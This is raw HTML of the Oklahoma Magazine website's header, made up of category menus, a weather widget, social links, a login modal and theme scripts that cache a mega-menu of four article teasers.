	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/industry/">Industry</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/infrastructure/">Infrastructure</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/issues-ideas/">Issues &amp; Ideas</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/makers/">Makers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/music-culture/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/ok-then/">OK Then</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/people/">People</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/performers/">Performers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/philanthropy/">Philanthropy</a></li>
</ul>
</li>
<li id="menu-item-143675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143675"><a href="https://okmag.com/blog/category/lifestyle/">Life &amp; Style<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/accessorize/">Accessorize</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/active-years/">Active Years</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/art-culture/">Art</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/beauty/">Beauty</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/city-life/">City Life</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/color/">Color</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/dating-guide/">Dating Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/destinations/">Destinations</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/distinguished-author/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fyi/">FYI</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/gardening/">Gardening</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/guide/">Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/happenings/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/hidden-gems/">Hidden Gems</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/home-garden/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/horticulture/">Horticulture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/interiors/">Interiors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/living-spaces/">Living Spaces</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/outside-the-metro/">Outside the Metro</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/scene/">Scene</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/spotlight/">Spotlight</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/style/">Style</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/travel-lifestyle/">Travel</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/trend/">Trend</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/your-health/">Your Health</a></li>
</ul>
</li>
<li id="menu-item-143674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143674"><a href="https://okmag.com/blog/category/features/">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/education-features/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/fashion-features/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/great-companies-to-work-for/">Great Companies to Work For</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/home-garden-features/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/image-matters/">Image Matters</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/native-america/">Native America</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/oklahomans-of-the-year/">Oklahomans of the Year</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/senior-issues/">Senior Issues</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/special-section/">Special Section</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/the-best-of-the-best/">The Best of the Best</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/top-doctors/">Top Doctors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-143700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143700"><a href="https://okmag.com/blog/category/taste/">Taste<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/chef-chat/">Chef Chat</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/faves/">Faves</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/first-bite/">First Bite</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/food-event/">Food Event</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/how-to/">How To</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/in-season/">In Season</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/kitchen-swag/">Kitchen Swag</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/local-flavor/">Local Flavor</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-the-town/">On the Town</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-wheels/">On Wheels</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/random-flavors/">Random Flavors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/simply-healthy/">Simply Healthy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sip/">Sip</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sweet-tooth/">Sweet Tooth</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/taste-food/">Taste food</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/tasty-tidbits/">Tasty Tidbits</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-buzz/">The Buzz</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-pour/">The Pour</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/this-between-that/">This Between That</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/three-for-one/">Three For One</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/to-your-health/">To Your Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/what-were-eating/">What We&#8217;re Eating</a></li>
</ul>
</li>
<li id="menu-item-143673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143673"><a href="https://okmag.com/blog/category/entertainment/">Where &amp; When<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/casino/">Casino</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/community/">Community</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/competition/">Competition</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/dance/">Dance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family/">Family</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/music/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/performances/">Performances</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></li>
</ul>
</li>
<li id="menu-item-143677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li id="menu-item-163071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li id="menu-item-174498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://okmag.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">47.2</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Tulsa</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-secondary-menu" class="top-header-menu"><li id="menu-item-174237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
<li id="menu-item-13164" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13164"><a href="https://okmag.com/about-us/">About Us</a></li>
<li id="menu-item-62440" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-62440"><a href="https://okmag.com/digital-editions/">Digital Editions</a></li>
<li id="menu-item-13162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13162"><a href="https://okmag.com/advertise/">Advertise</a></li>
<li id="menu-item-13160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13160"><a href="https://okmag.com/employment/">Employment</a></li>
<li id="menu-item-13161" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13161"><a href="https://okmag.com/privacy/">Privacy</a></li>
<li id="menu-item-13163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13163"><a href="https://okmag.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#7c131210151219111d1b3c1317111d1b521f1311" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png"  alt="Oklahoma Magazine" title="OKMAG" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1492";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "373";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/chasing-waterfalls\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Chasing Waterfalls\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Chasing Waterfalls\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/stacy-freeny_image3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/stacy-freeny_image3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/chasing-waterfalls\/\"  rel=\"bookmark\" title=\"Chasing Waterfalls\">Chasing Waterfalls<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/rolling-strong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rolling Strong\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rolling Strong\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/568730125_4007459892731553_1126515984601990671_n-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/568730125_4007459892731553_1126515984601990671_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/rolling-strong\/\"  rel=\"bookmark\" title=\"Rolling Strong\">Rolling Strong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-game-on-the-rise\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Game on the Rise\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Game on the Rise\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Longhorn-Shootout-067-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Longhorn-Shootout-067-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-game-on-the-rise\/\"  rel=\"bookmark\" title=\"A Game on the Rise\">A Game on the Rise<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/roots-in-the-red-dirt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Roots in the Red Dirt\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Roots in the Red Dirt\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_282253571-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_282253571-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/roots-in-the-red-dirt\/\"  rel=\"bookmark\" title=\"Roots in the Red Dirt\">Roots in the Red Dirt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
